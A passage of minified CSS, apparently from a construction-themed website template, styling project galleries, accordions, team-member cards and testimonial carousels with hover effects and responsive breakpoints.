img{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img:after{opacity:1;visibility:visible}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap{visibility:visible;opacity:1}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap .item-btn{border-bottom:75px solid #ffc92b}.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap1{visibility:visible;opacity:1;top:50%}.rtel-project-gallery1 .rtin-project-layout1{margin-bottom:30px}@media screen and (max-width:767px){.rtel-project-gallery1 .rtin-project-layout1{padding:15px}}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,255,255,.5);border-radius:4px 4px 0 0;top:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img img{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content{background-color:#f8f8f8;border-radius:0 0 4px 4px;padding:25px 0 25px 30px}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title{margin-bottom:10px}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-title a:hover{color:#ffc92b}.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-content .rtin-sub-title{font-weight:500;color:#666}.rtel-project-gallery1 .rtin-project-layout1:hover .rtin-item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.rtel-project-gallery1 .rtin-project-layout1:hover .rtin-item-img:after{visibility:visible;opacity:1;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,110%,0)}.rtel-project-gallery4 .rtin-project-layout4{z-index:10;position:relative;margin-bottom:30px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img{position:relative;text-align:center;overflow:hidden}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img img{border-radius:4px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:100%;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap .item-btn{font-size:18px;font-weight:500;color:#111;background-color:#fff;border:1px solid #fff;border-radius:4px;padding:10px 35px;display:inline-block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img .item-btn-wrap .item-btn:hover{background-color:transparent;border:1px solid #fff;color:#fff}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:after{content:"";height:97%;width:95%;background-color:rgba(255,194,17,.8);border-radius:4px;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1;position:absolute;visibility:hidden;opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:hover:after{visibility:visible;opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-img:hover .item-btn-wrap{visibility:visible;opacity:1;left:0}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content{margin-top:25px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title{font-weight:500;color:#fff;margin-bottom:10px}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a{color:#fff;font-size:24px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a.theme-dark{color:#fff}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a.theme-light{color:#111}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-title a:hover{color:#ffc92b}.rtel-project-gallery4 .rtin-project-layout4 .rtin-item-content .item-subtitle{color:#ffc92b}.rtel-project-gallery5 .rtin-project-layout5{margin-bottom:4px}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img{position:relative;overflow:hidden;-webkit-transition:all .6s cubic-bezier(.4,0,.2,1);transition:all .6s cubic-bezier(.4,0,.2,1)}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img:after{visibility:hidden;opacity:0;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(0,0,0,.4);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content{overflow:hidden;display:inline-block;position:absolute;bottom:-120px;left:0;right:0;margin:0 auto;background-color:rgba(255,194,17,.9);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transition-delay:.2s;transition-delay:.2s;z-index:10}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner{position:relative;padding:20px 80px 20px 20px}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title{margin-bottom:0}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .title a:hover{color:#fff}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner .item-date{color:#111}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner a.item-icon{display:inline-block;height:48px;width:48px;line-height:45px;text-align:center;border:2px solid #fff;border-radius:50%;position:absolute;top:100%;right:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img:after{visibility:visible;opacity:1}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content{visibility:visible;opacity:1;bottom:0}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon{visibility:visible;opacity:1;top:50%}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon:hover{background-color:#fff}.rtel-project-gallery5 .rtin-project-layout5:hover .rtin-item-img .rtin-item-content .item-content-inner a.item-icon:hover i:before{color:#111}@media only screen and (max-width:768px){.rtel-project-gallery6{margin-top:40px}}.rtel-project-gallery6 .rtin-project-layout6{border-radius:4px;overflow:hidden;position:relative;-webkit-box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);box-shadow:0px 1px 0px 0px rgba(216,216,216,.75);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6 img{border-radius:4px;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6:before{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);opacity:.8;height:60%;width:100%;bottom:0;left:0;right:0;border-radius:4px;position:absolute;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content{position:absolute;top:77%;left:45px;-webkit-transform:translateY(0);transform:translateY(0);z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title{font-size:20px;font-weight:500;position:relative;line-height:1.2em}@media only screen and (max-width:1199px){.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title{font-size:18px}}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a{color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title a:hover{color:#ffc92b}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title:before{content:"";height:100%;width:3px;background-color:#ffc92b;left:-18px;z-index:2;position:absolute}.rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content p{padding-right:10px;color:#dedede;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-project-gallery6 .rtin-project-layout6:hover img{-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}.rtel-project-gallery6 .rtin-project-layout6:hover:before{height:100%;opacity:1}.rtel-project-gallery6 .rtin-project-layout6:hover .rtin-item-content{top:75%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.rtel-project-gallery6 .rtin-project-layout6:hover .rtin-item-content p{visibility:visible;opacity:1}.rtel-project-gallery6 .smart-nav-layout3{position:absolute;top:-115px;right:0}@media screen and (max-width:768px){.rtel-project-gallery6 .smart-nav-layout3{top:-40px;left:0;right:auto}}.rtel-project-gallery6 .smart-nav-layout3 div{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:none;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.rtel-project-gallery6 .smart-nav-layout3 div:last-child{margin-right:0}.rtel-project-gallery6 .smart-nav-layout3 div i:before{margin-left:0;font-weight:900;font-size:16px}.rtel-project-gallery6 .smart-nav-layout3 div:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.rtel-project-gallery7 .rtin-project-box-layout4{margin-bottom:3rem}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img{position:relative;overflow:hidden}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img img{position:relative;left:0;width:100%;-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content{display:inline-block;position:absolute;bottom:12px;left:0;right:0;margin:0 auto;width:95%;background-color:rgba(255,255,255,.9)}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner{position:relative;padding:20px 30px}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a{font-weight:500;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a:hover{color:#ffc92b}@media only screen and (max-width:479px){.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a{font-size:16px}}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .subtitle-block{color:#333}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:inline-block;background-color:#ffc92b;padding:12px 22px;border-radius:4px;border:2px solid #ffc92b;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon i:before{margin-left:0;color:#fff;font-size:14px;font-weight:600;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover{background-color:transparent}.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon:hover i:before{color:#111}@media only screen and (max-width:479px){.rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon{display:none}}.rtel-project-gallery7 .rtin-project-box-layout4:hover .item-img img{left:30px}.rtel-project-gallery7 .rtin-project-box-layout4:hover .item-img .item-content .item-content-inner a.item-icon{visibility:visible;opacity:1}.rtel-widget-title .rtin-title{font-size:30px;font-weight:500;line-height:1.5;margin-bottom:12px;padding-bottom:15px;position:relative;font-family:'Rubik',sans-serif;display:inline-block}.rtel-widget-title .rtin-title:before{content:"";height:4px;width:50px;background-color:#ffc92b;position:absolute;left:0;bottom:0;z-index:1}.rtel-widget-title .rtin-title.before-border-center:before{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}.rtel-widget-title .rtin-title.before-border-right:before{left:auto;right:0}.rtel-section-title h2.rtin-title{color:#000;font-family:"Rubik",Sans-serif;font-size:34px;font-weight:500;line-height:1.3;margin:0;padding-bottom:12px}@media screen and (max-width:991px){.rtel-section-title h2.rtin-title{font-size:30px}}.rtel-section-title p.rtin-subtitle{color:#444;font-family:"Roboto",Sans-serif;font-size:16px;font-weight:400;margin:0}.rtel-koncrete-accordion .rtin-content .panel-default{margin-top:0 !important;border-radius:4px;border:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:5px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default:last-child{border-bottom:0;margin-bottom:0}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading{border-bottom:1px solid #d7d7d7;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title{border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title a{border-radius:4px;color:#111;font-size:20px;font-weight:500;padding:15px 30px 15px 0;display:block;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .panel-title a{font-size:18px}}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle{position:relative}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle:after{font-family:"FontAwesome";content:"\F078";font-weight:600;right:8px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#ffc92b;font-size:14px;z-index:1;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle.collapsed:after{content:"\F054";color:#ccc;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active{border:none}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active:after{background-color:#ffc92b}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .panel-title a{color:#ffc92b}.rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .accordion-toggle:after{color:#ffc92b}.rtel-koncrete-accordion .rtin-content .panel-default .panel-collapse{background:0 0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-koncrete-accordion .rtin-content .panel-default .panel-body{padding-right:40px;border-radius:0 0 4px 4px;max-height:180px;overflow-y:auto}.rtel-team-gallery ul,.rtel-team-gallery ul.item-social{list-style-position:outside;list-style-type:none;margin:0;padding:0}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav{margin-top:0}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{color:#000;background:#fff;opacity:0;visibility:hidden;font-size:18px;height:46px;width:46px;text-align:center;border-radius:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 5px 50px 0px rgba(207,207,207,.75);box-shadow:0px 5px 50px rgba(207,207,207,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}@media only screen and (max-width:1199px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:44px;width:44px;font-size:17px}}@media only screen and (max-width:991px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:40px;width:40px;font-size:16px}}@media only screen and (max-width:767px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:36px;width:36px;font-size:15px}}@media only screen and (max-width:575px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-nav>div{height:30px;width:30px;font-size:14px}}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev{left:-30px}@media only screen and (max-width:575px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev{left:-10px}}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next{right:-30px}@media only screen and (max-width:575px){.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next{right:-10px}}.rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery .nav-control-layout4:hover .owl-controls .owl-prev{opacity:1;visibility:visible}.rtel-team-gallery .nav-control-layout4:hover .owl-controls .owl-next{opacity:1;visibility:visible}.rtel-team-gallery1 .rtin-team-layout1{margin-bottom:15px;overflow:hidden;position:relative;text-align:center;background-color:#f2f2f2;padding:25px 15px 0;border-radius:4px}.rtel-team-gallery1 .rtin-team-layout1 .item-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content{padding:20px 0;width:88%;background-color:#fff;position:absolute;bottom:15px;left:0;right:0;margin:0 auto;z-index:2;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title{margin-bottom:4px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a{font-weight:500;color:#111;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a:hover{color:#ffc92b}.rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-subtitle{color:#ffc92b}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content{padding:20px 15px 30px;background-color:#ffc92b;width:88%;position:absolute;bottom:-150px;left:0;right:0;margin:0 auto;visibility:hidden;opacity:0;-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out;z-index:2}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title{margin-bottom:4px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title a{font-weight:500;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-title a:hover{color:#111}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-subtitle{margin-bottom:10px;color:#fff;font-weight:500;font-size:18px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li{display:inline-block;margin-right:15px}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li:last-child{margin-right:0}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li a{font-size:25px;color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content .item-social li a:hover{color:#111}.rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content p{color:#fff}.rtel-team-gallery1 .rtin-team-layout1:hover .item-img img{-webkit-transform:scale(1.2);transform:scale(1.2)}.rtel-team-gallery1 .rtin-team-layout1:hover .item-img .front-inner-content{visibility:hidden;opacity:0}.rtel-team-gallery1 .rtin-team-layout1:hover .item-img .back-inner-content{visibility:visible;opacity:1;bottom:15px}.rtel-team-gallery2 .rtin-team-layout2{border-radius:0 0 4px 4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;margin-bottom:15px}.rtel-team-gallery2 .rtin-team-layout2 .item-img{overflow:hidden;position:relative;border-radius:4px 4px 0 0}.rtel-team-gallery2 .rtin-team-layout2 .item-img img{border-radius:4px 4px 0 0;width:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-img:before{content:"";height:100%;width:100%;background-color:rgba(0,0,0,.3);position:absolute;top:0;left:0;right:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team{text-align:center;background-color:#f2f2f2;padding:30px 25px 25px;border-radius:0 0 4px 4px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title{margin-bottom:4px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-size:24px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a:hover{color:#ffc92b}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-subtitle{font-size:16px;color:#646464;text-align:center;margin-bottom:10px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social{margin-bottom:15px}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li{display:inline-block}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a{padding:5px 12px;font-size:18px;color:#7e7a7a;display:inline-block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a:hover{color:#111;-webkit-transform:scale(1.2);transform:scale(1.2)}@media (min-width:992px) and (max-width:1199px){.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-social li a{font-size:16px}}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn{background-color:#fff;display:block;color:#646464;font-size:16px;padding:15px 5px;-webkit-box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);box-shadow:0px 5px 5px 0px rgba(235,235,235,.75);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn i{color:#ffc92b;margin-right:12px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover{background-color:#ffc92b;color:#fff}.rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover i{color:#fff}.rtel-team-gallery2 .rtin-team-layout2:hover .item-img img{-webkit-transform:scale(1.1);transform:scale(1.1)}.rtel-team-gallery2 .rtin-team-layout2:hover .item-img:before{visibility:visible;opacity:1}.rtel-team-gallery2 .rtin-team-layout2:hover .item-img:after{height:80%;width:80%}.rtel-team-gallery3 .rtin-team-layout3{text-align:center;padding:20px;background-color:#fff;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.rtel-team-gallery3 .rtin-team-layout3{text-align:center}}.rtel-team-gallery3 .rtin-team-layout3 .item-img{position:relative;margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery3 .rtin-team-layout3 .item-img img{border-radius:50%;width:100%;background-color:#f2f2f2;-webkit-transform:scale(1.01);transform:scale(1.01);-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery3 .rtin-team-layout3 .item-img:before{position:absolute;content:"";height:100%;width:100%;background:0 0;border-radius:50%;background:#ffb400}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title{margin-bottom:4px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a{color:#111;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a:hover{color:#ffc92b}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-subtitle{color:#8c8c8c;margin-bottom:8px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team p{font-size:16px;line-height:24px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li{display:inline-block;margin-right:3px}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li:last-child{margin-right:0}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:45px;width:45px;line-height:45px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media (min-width:768px) and (max-width:991px){.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a{height:40px;width:40px;line-height:40px}}.rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.rtel-team-gallery3 .rtin-team-layout3:hover .item-img img{-webkit-transform:scale(.92);transform:scale(.92)}.rtel-team-gallery4 .rtin-team-layout4{-webkit-box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);box-shadow:0px 1px 1px 0px rgba(197,197,197,.5);border:1px solid rgba(197,197,197,.3);margin:0 1px;padding:30px;background-color:#fff;border-radius:4px;margin-bottom:10px;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-img{position:relative;display:inline-block}.rtel-team-gallery4 .rtin-team-layout4 .item-img:after{content:"";height:100%;width:100%;background-color:rgba(255,194,17,.85);border-radius:50%;bottom:0;left:0;z-index:1;opacity:0;visibility:hidden;position:absolute;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-img img{border-radius:50%;background-color:#f2f2f2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team{margin:20px 0 23px;text-align:center}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3{margin-bottom:4px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a{color:#111;font-weight:500;font-size:24px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a:hover{color:#ffc92b}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .subtitle{font-size:17px;color:#ffc92b;margin-bottom:15px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team p{font-size:16px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li{display:inline-block;margin-right:3px}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li:last-child{margin-right:0}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a{border:1px solid #ccc;border-radius:50px;font-size:16px;height:40px;width:40px;line-height:40px;color:#444;display:block;text-align:center;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a:hover{background-color:#ffc92b;border:1px solid #ffc92b;-webkit-transform:scale3d(1.1);transform:scale3d(1.1)}.rtel-team-gallery4 .rtin-team-layout4:hover{-webkit-box-shadow:0px 1px 5px 0px rgba(197,197,197,.75);box-shadow:0px 1px 5px 0px rgba(197,197,197,.75)}.rtel-team-gallery4 .rtin-team-layout4:hover .item-img:after{visibility:visible;opacity:1;-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 #ffc211;box-shadow:0 0 0 0 #ffc211}40%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}70%{-webkit-box-shadow:0 0 0 25px rgba(255,194,17,0);box-shadow:0 0 0 25px rgba(255,194,17,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,194,17,0);box-shadow:0 0 0 0 rgba(255,194,17,0)}}.rtel-team-gallery6{background:#f8f8f8}.rtel-testimonial ul,.rtel-testimonial ul.item-social{list-style-position:outside;list-style-type:none;margin:0;padding:0}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav{margin-top:0}.rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav .fa{font-weight:900}.rtel-testimonial .nav-control-layout5 .owl-controls 